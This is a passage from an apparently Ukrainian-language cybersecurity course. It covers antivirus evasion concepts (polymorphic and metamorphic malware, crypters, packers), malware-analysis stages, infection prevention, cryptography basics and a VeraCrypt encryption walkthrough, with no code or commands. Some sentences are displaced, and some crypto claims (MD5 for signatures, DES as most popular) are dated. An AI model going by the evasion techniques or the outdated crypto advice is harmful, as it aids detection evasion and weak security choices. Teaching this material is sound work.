• Красти облікові дані.
• Віддалено контролювати систему.
• Використовувати комп’ютер жертви для
Приховування шкідливого ПЗ (Making Malware Invisible):
Як антивірус виявляє шкідливе ПЗ:
• Антивірус сканує файли, шукаючи підписи — унікальні шаблони, які ідентифікують шкідливе програмне забезпечення.
• Якщо файл відповідає відомому підпису, він блокується.
Методи приховування шкідливого ПЗ:
1. Поліморфне шкідливе ПЗ (Polymorphic Malware):
• Постійно змінює свої ідентифікаційні характеристики (підпис), щоб уникнути виявлення.
• Використовується в троянах, вірусах, ботах і черв’яках.
2. Метаморфний вірус (Metamorphic Virus):
• Змінює не тільки підпис, а й сам код із кожною ітерацією.
• Більш складний для виявлення, ніж поліморфне шкідливе ПЗ.
• Ускладнює не тільки виявлення антивірусом, але й відстеження автора.
3. Криптери (Crypters):
• Шифрують підпис шкідливого файлу, роблячи його невидимим для антивірусу.
• Навіть оновлений антивірус не може легко розшифрувати підпис.
• Широко використовується для створення FUD (Fully Undetectable) шкідливого ПЗ.
4. Поліморфні пакери (Polymorphic Packers):
• Об’єднують кілька шкідливих програм у один файл (наприклад, .pdf або .exe) під виглядом легітимного.
• Мають здатність змінювати підпис файлу з часом, ускладнюючи виявлення.
• При відкритті такого файлу жертва автоматично активує приховане шкідливе ПЗ.подальших атак.
Як захиститися:
1. Оновлення антивірусу:
• Використовуйте сучасне антивірусне ПЗ з підтримкою поведінкового аналізу, а не лише підписів.
2. Обмеження прав:
• Використовуйте обліковий запис без прав адміністратора для повсякденних завдань.
3. Сканування файлів:
• Завжди перевіряйте файли перед відкриттям, особливо отримані електронною поштою або з Інтернету.
4. Уважність:
• Уникайте завантаження файлів із ненадійних джерел.
• Перевіряйте розширення файлів (наприклад, .jpg.exe є підозрілим).
5. Моніторинг активності:
• Використовуйте фаєрволи та інструменти для аналізу мережевої активності.
5.methodology to reVerse
engIneerIng malWares
Аналіз шкідливого програмного забезпечення (Malware Analysis)
Аналіз шкідливого програмного забезпечення — це процес дослідження того, як працює шкідливе ПЗ, які функції воно виконує та які наслідки може викликати. Враховуючи різноманітність коду шкідливих програм, важливо розуміти, що вони можуть мати широкий спектр функціональностей.
Чотири стадії аналізу шкідливого ПЗ:
1. Статичний аналіз (Static Analysis):
• Що це: Аналіз коду шкідливого ПЗ без його виконання.
• Мета: Вивчити структуру, підпис, залежності та метадані файлу.
• Інструменти: Hex-редактори, інструменти для дизасемблювання (наприклад, IDA Pro).
• Результат: Ідентифікація основних характеристик ПЗ, таких як тип файлу, імпортовані бібліотеки, та ймовірний вектор атаки.
2. Динамічний аналіз (Dynamic Analysis):
• Що це: Спостереження за поведінкою шкідливого ПЗ у контрольованому середовищі під час його виконання.
• Мета: Зрозуміти, що робить шкідливе ПЗ, наприклад:
• Відкриває мережеві з’єднання.
• Створює чи змінює файли.
• Змінює налаштування системи.
• Інструменти: Віртуальні машини (VMware, VirtualBox), аналізатори трафіку (Wireshark), монітори процесів (Process Monitor).
3. Поведінковий аналіз (Behavioral Analysis):
• Що це: Аналіз поведінки шкідливого ПЗ у взаємодії з іншими програмами, мережею чи користувачем.
• Мета: Визначити функції, які використовує шкідливе ПЗ, такі як:
• Запуск скриптів.
• Виконання команд.
• Використання слабких місць ОС або мережі.
• Результат: Отримання конкретного розуміння впливу ПЗ на систему та мережу.
4. Реверс-інжиніринг (Reverse Engineering):
• Що це: Глибокий аналіз коду шкідливого ПЗ з метою повного розуміння його функцій.
• Мета: Розшифрувати, як працює програма, виявити її слабкі сторони, зрозуміти методи обфускації та знайти способи нейтралізації.
• Інструменти: IDA Pro, Ghidra, OllyDbg.
• Складність: Цей етап вимагає високої кваліфікації та досвіду.
Основні завдання аналізу:
1. Ідентифікувати тип шкідливого ПЗ (вірус, троян, черв’як тощо).
2. Визначити механізми поширення (файли, мережа, соціальна інженерія).
3. Оцінити шкоду (крадіжка даних, шифрування, знищення файлів).
4. Виявити способи усунення та нейтралізації шкідливого ПЗ.
Рекомендації для аналізу:
• Виконуйте аналіз у ізольованому середовищі (пісочниці або віртуальна машина).
• Використовуйте спеціалізовані інструменти для різних етапів аналізу.
• Збирайте журнали подій і мережевого трафіку для детального вивчення.
Аналіз шкідливого ПЗ — це важлива частина кібербезпеки, яка допомагає краще зрозуміти природу атак та забезпечити ефективний захист від них.
Запобігання зараженню шкідливим ПЗ
Захист вашого комп’ютера від вірусів і шкідливих програм може бути набагато простішим, ніж здається. Дотримуючись цих чотирьох основних правил, ви значно знизите ризик зараження.
1. Будьте обережні з програмами, які ви встановлюєте
Шкідливі програми часто маскуються під нешкідливі додатки або програми. Щоб уникнути зараження:
• Ніколи не відкривайте повідомлення від невідомих джерел.
• Це стосується електронних листів, повідомлень у месенджерах або файлів, отриманих від незнайомців.
• Уникайте небезпечних вебсайтів.
• Перевіряйте, чи починається адреса з https:// та чи відображається значок замка поруч із адресним рядком.
• Використовуйте надійні паролі.
• Паролі повинні бути складними, довгими та унікальними для кожного облікового запису.
• Не надавайте конфіденційну інформацію через електронну пошту.
• Більшість легітимних організацій ніколи не запитують конфіденційні дані через email.
2. Встановіть антивірус від надійного розробника
Антивірусне програмне забезпечення є важливим для виявлення та усунення загроз.
• Використовуйте лише відомі антивіруси.
• Наприклад, Norton, Bitdefender або ESET.
• Встановіть антивірусні розширення для браузерів.
• Це допоможе блокувати шкідливі сайти та попереджати про потенційні загрози.
• Не довіряйте сумнівним розширенням.
• Багато шкідливих розширень видають себе за безпечні.
3. Оновлюйте систему та програми
Регулярне оновлення забезпечує виправлення відомих вразливостей у програмному забезпеченні.
• Користуйтеся функцією автоматичних оновлень.
• Це стосується не лише Windows, а й програм, браузерів та антивірусів.
• Microsoft Critical Update:
• Використовуйте критичні оновлення від Microsoft, які розроблені спеціально для боротьби з відомими загрозами.
• Оновлюйте драйвери:
• Стара версія драйвера може стати вразливим місцем для атак.
4. Встановіть фаєрвол
Фаєрвол блокує несанкціонований доступ до вашого комп’ютера через Інтернет.
• Що робить фаєрвол:
• Перевіряє вхідний та вихідний трафік.
• Блокує підозрілі з’єднання.
• Рекомендації:
• Використовуйте вбудований фаєрвол Windows або встановіть окреме програмне забезпечення, таке як ZoneAlarm або Comodo.
• Переконайтеся, що фаєрвол працює разом із антивірусом.
Додаткові поради для безпеки:
• Резервне копіювання:
• Регулярно створюйте резервні копії важливих файлів.
• Мережевий захист:
• Використовуйте VPN для безпечного з’єднання в публічних мережах.
• Навчання:
• Розпізнавайте фішингові листи, шахрайські посилання
Дотримуючись цих рекомендацій, ви можете суттєво знизити ризик зараження вашої системи шкідливим ПЗ.та інші методи соціальної інженерії.
6.Розуміння криптографії та блокчейну
Криптографія (Cryptography)
Криптографія — це наука про шифрування даних. Назва походить від двох слів:
• “crypt” — секретний або прихований,
• “graphy” — написання.
Основна мета криптографії — перетворення зрозумілих даних у зашифрований код для безпечної передачі інформації через мережу. Це забезпечує захист важливих даних.
Як працює криптографія:
1. Вхідні дані: Простий текст (plain text), зрозумілий людині.
2. Шифрування: За допомогою спеціальних алгоритмів дані перетворюються на cipher text (зашифрований текст), який є нечитабельним.
3. Декодування: Лише авторизовані сторони, які мають ключ розшифрування, можуть повернути зашифровані дані до початкового вигляду.
Використання криптографії:
1. Захист даних:
• Застосовується для забезпечення конфіденційності інформації в Інтернеті.
• Наприклад, під час онлайн-банкінгу чи передачі електронних листів.
2. Безпечне спілкування:
• Забезпечує, що тільки адресат може прочитати повідомлення.
3. Ідентифікація:
• Використовується для підтвердження особистості через цифрові підписи.
Основні поняття криптографії:
1. Plain Text: Оригінальні, зрозумілі дані, які потрібно зашифрувати.
2. Cipher Text: Зашифровані дані, нечитабельні без ключа.
3. Ключ (Key): Унікальний код, що використовується для шифрування та дешифрування.
4. Шифрування (Encryption): Процес перетворення даних у cipher text.
5. Дешифрування (Decryption): Зворотний процес, повернення даних до plain text.


Сучасна криптографія значною мірою базується на математичних формулах, які відомі як алгоритми шифрування. Криптографічні алгоритми розробляються на основі припущень про складність обчислень, що робить такі алгоритми складними для зламу на практиці будь-яким зловмисником. Теоретично можливо зламати таку систему, але це неможливо зробити відомими практичними засобами.
Шифрування з публічним ключем (асиметричне):
Криптографічна система, яка використовує два ключі — публічний ключ, відомий усім, і приватний або секретний ключ, відомий лише одержувачу повідомлення. Коли Джон хоче надіслати захищене повідомлення Джейн, він використовує публічний ключ Джейн для шифрування повідомлення. Джейн потім використовує свій приватний ключ для його розшифрування.


Шифрування з приватним ключем (симетричне):
Криптографічна система, яка використовує один ключ — приватний або секретний ключ, що є ключем для шифрування/дешифрування і відомий лише стороні або сторонам, які обмінюються секретними повідомленнями.


Сучасна криптографія стосується таких чотирьох основних цілей:
• Конфіденційність (Confidentiality): Інформація не може бути зрозумілою для будь-кого, кому вона не призначена.
• Цілісність (Integrity): Інформація не може бути змінена під час зберігання чи передачі без виявлення змін.
• Невідворотність (Non-repudiation): Автор/відправник інформації не може заперечувати свої наміри щодо створення чи передачі інформації на пізнішому етапі.
• Автентифікація (Authentication): Відправник і отримувач можуть підтвердити особу один одного та походження/призначення інформації.
Алгоритми шифрування:
1. RSA (Rivest-Shamir-Adleman):
• Алгоритм RSA є основою криптосистеми асиметричної криптографії.
• Асиметрична криптографія: Використовує два різних ключі: публічний (доступний усім) і приватний (відомий лише отримувачу).
• Недоліки: Може бути повільним для великих обсягів даних, потребує третьої сторони для перевірки публічних ключів, а також ризик підробки даних через атаки “людина посередині”.
2. DES (Data Encryption Algorithm):
• Найпопулярніший симетричний алгоритм, який використовує однакові ключі для шифрування та дешифрування.
• Довжина ключа: 8 байтів (64 біти), де 1 байт використовується для перевірки парності.
• Недолік: Може бути зламаний методом грубої сили.
3. Triple DES:
• Покращена версія DES, яка використовує три різні ключі.
• Метод: Шифрування-дешифрування-шифрування (Encrypt-Decrypt-Encrypt, EDE).
• Довжина ключа: 168 бітів.
4. AES (Advanced Encryption Standard):
• Популярний симетричний алгоритм, у 6 разів швидший за Triple DES.
• Підтримує довжину блоку 128 бітів і ключі довжиною 128, 192 або 256 біт.
• Оптимізований для роботи як у програмному, так і в апаратному забезпеченні.
Цифрові серверні сертифікати:
SSL (Secure Sockets Layer):
• Стандартна технологія для створення зашифрованого з’єднання між веб-сервером і браузером.
• Забезпечує конфіденційність і захищає дані, що передаються між клієнтом і сервером.
TLS (Transport Layer Security):
• Більш сучасний і безпечний протокол, ніж SSL.
• Підтримує більш ефективну автентифікацію повідомлень, генерацію ключів і алгоритми шифрування, такі як еліптичні криві та Kerberos.
Хешування:
• Що це: Перетворення рядка символів у значення фіксованої довжини, що представляє вихідний рядок.
• MD5:
• Алгоритм хешування, який приймає повідомлення будь-якої довжини і повертає значення фіксованої довжини.
• Використовується для аутентифікації цифрових підписів.
Шифрування “на льоту” (On-the-fly encryption):
• Що це: Автоматичне шифрування або дешифрування даних у процесі їх збереження чи завантаження.
• Основна перевага: Дані шифруються автоматично, і користувачеві не потрібно пам’ятати про повторне шифрування після роботи.
Інструменти для шифрування на льоту:
• TrueCrypt
• BitLocker
• VeraCrypt
Шифрування диска за допомогою VeraCrypt:
1. Завантажте VeraCrypt з офіційного сайту.
2. Встановіть програму, дотримуючись простого процесу встановлення.
3. Після встановлення налаштуйте шифрування диска, обравши відповідний розділ та алгоритм шифрування.
Ці інструменти забезпечують високий рівень захисту даних, особливо для портативних пристроїв, які можуть бути втрачені або вкрадені.
Після установки додатку VeraCrypt, відкрийте його, виглядатиме точно так, як показано нижче.


У VeraCrypt можна створити три типи зашифрованих томів:
1. Зашифрований файловий контейнер:
• Це окремий файл, який містить том.
• На незашифрованих дисках виглядає як великий файл з випадковими даними.
• Щоб отримати доступ до вмісту, його потрібно “монтувати”.
• Корисно: Якщо ви не хочете шифрувати весь жорсткий диск або бажаєте переносити контейнер між різними комп’ютерами.
2. Несистемний розділ/диск:
• Окремий розділ або диск, який буде повністю зашифровано.
3. Системний розділ/диск:
• Розділ, що містить Windows.
• Потребує додаткових кроків і складностей для шифрування всього диска з можливістю завантаження з нього.
Щоб зашифрувати зовнішній диск:
1. Натисніть кнопку Create Volume, щоб розпочати процес шифрування.
2. Дотримуйтесь інструкцій майстра створення тому.
3. Виберіть тип тому, який найкраще відповідає вашим потребам (наприклад, файловий контейнер або розділ).






Під час шифрування зовнішнього диска VeraCrypt може працювати двома способами:
1. Створення нового зашифрованого тому:
• VeraCrypt стирає всі дані на диску або розділі.
• Створює новий, порожній зашифрований том для зберігання даних.
• Перевага: Цей метод є найшвидшим.
• Недолік: Усі існуючі дані на диску або розділі будуть видалені.
2. Шифрування даних на місці:
• VeraCrypt шифрує дані без їх видалення.
• Кожен сектор диска (використаний чи ні) зчитується, шифрується і записується назад на диск.
• Перевага: Зберігає всі існуючі дані.
• Недолік: Цей метод займає більше часу через посекторну обробку.




Не забувайте свій пароль.
Том VeraCrypt не може бути доступний без пароля. В програмі немає обхідних шляхів або методів відновлення. Якщо ви втратите пароль до тому VeraCrypt, ви втратите весь його вміст




Ваш диск зашифрований, але не змонтований. Для Windows ваші зашифровані дані виглядають як нефоматований (RAW) диск. Якщо ви вирішите відформатувати його, ви втратите всі дані на цьому диску. Натисніть на букву диска або рядок, який представляє зашифрований диск, і натисніть OK.
